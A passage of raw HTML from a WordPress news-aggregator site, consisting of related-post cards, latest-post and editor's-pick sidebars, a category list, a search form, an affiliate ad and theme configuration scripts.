                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/" ><i class="fa fa-clock-o"></i> January 27, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" title="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/kashpatel-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/">BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/" ><i class="fa fa-clock-o"></i> January 27, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75629_0_6979f1477cfb0 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":75629,"include_category":"136","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/business-2/kate-middleton-favors-this-british-brand-now-its-coming-for-americans/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Kate Middleton Favors This British Brand. Now It&#039;s Coming for Americans." title="Kate Middleton Favors This British Brand. Now It&#039;s Coming for Americans." decoding="async" loading="lazy" data-src="https://images.wsj.net/im-961474/medium" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/business-2/kate-middleton-favors-this-british-brand-now-its-coming-for-americans/">
                        Kate Middleton Favors This British Brand. Now It&#039;s Coming for Americans.                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/music-2/amy-winehouse-biopic-back-to-black-has-disappointing-opening-weekend/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Amy Winehouse Biopic ‘Back to Black’ Has Disappointing Opening Weekend" title="Amy Winehouse Biopic ‘Back to Black’ Has Disappointing Opening Weekend" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2024/05/Amy-Winehouse-Film-Back-to-Black-billboard-1548.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/music-2/amy-winehouse-biopic-back-to-black-has-disappointing-opening-weekend/">
                        Amy Winehouse Biopic ‘Back to Black’ Has Disappointing Opening Weekend                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/fashion/3-cant-miss-derm-recommended-tips-for-using-hyaluronic-acid/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="3 Can&#8217;t-Miss, Derm-Recommended Tips for Using Hyaluronic Acid" title="3 Can&#8217;t-Miss, Derm-Recommended Tips for Using Hyaluronic Acid" decoding="async" loading="lazy" data-src="https://cdn.mos.cms.futurecdn.net/52JudfmTCgJsRQZdc7eKtT-1200-80.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/fashion/3-cant-miss-derm-recommended-tips-for-using-hyaluronic-acid/">
                        3 Can't-Miss, Derm-Recommended Tips for Using Hyaluronic Acid                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75629_1_6979f1478338a  jeg_pb_boxed normal " data-unique="jnews_module_75629_1_6979f1478338a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" loading="lazy" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" title="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/SaveClip.App_602318677_18187707844356105_530634847197321785_n.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/">Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" title="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/STEAL_S1_UT_240608_DORSAM_00148RC_3000-scaled-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/">A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" title="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/oldleftistwoman_protest_target-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/">STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" title="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26020656004090-e1769442444815.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/">Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" title="Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2025/09/mcdaniel-wright-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/">Backline Launches B-LINE, 24/7 Mental Health and Crisis Support Line For Music Pros</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/backline-launches-b-line-24-7-mental-health-and-crisis-support-line-for-music-pros/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" title="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/moonshiners_s15.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/">Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Leadership And The Power Of Purpose" title="Leadership And The Power Of Purpose" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/52aba7af-0a3b-4878-a915-160ffee74329-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/">Leadership And The Power Of Purpose</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" title="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AIP90_PRIMARY.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/">AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/" ><i class="fa fa-clock-o"></i> 18 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" title="US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/nikeskims_319571.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/">US brand NikeSKIMS unveils Spring ’26 head-to-toe women’s collection</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/us-brand-nikeskims-unveils-spring-26-head-to-toe-womens-collection/" ><i class="fa fa-clock-o"></i> 18 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75629_1_6979f1478338a = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_6979f14784dec"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,811)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,514)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,263)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (5)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,217)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,472)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (57)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,608)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,548)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (87)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,420)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,197)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,516)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_75629_2_6979f14785417   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75629_3_6979f14785dbc  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_75629_3_6979f14785dbc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/young-sheldon-star-iain-armitage-blown-away-after-meeting-billie-eilish-one-of-the-nicest-people-ive-ever-met/">‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/can-aftyn-behn-stun-the-gop-in-tennessee-next-week/">Can Aftyn Behn Stun the GOP in Tennessee Next Week?</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/for-voters-in-kentucky-trump-is-losing-his-luster/">For Voters in Kentucky, Trump Is Losing His Luster</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/">Best of the World with Antoni Porowski: National Geographic Teases New Series</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/in-canada-morgan-wallen-alex-warren-dominate-year-end-album-song-charts/">In Canada: Morgan Wallen &amp; Alex Warren Dominate Year-End Album, Song Charts</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/keith-richards-yungblud-alice-cooper-kiefer-sutherland-more-feature-in-first-official-eddie-cochran-documentary/">Keith Richards, Yungblud, Alice Cooper, Kiefer Sutherland &amp; More Feature in First Official Eddie Cochran Documentary</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75629_3_6979f14785dbc = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_6979f14786671"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
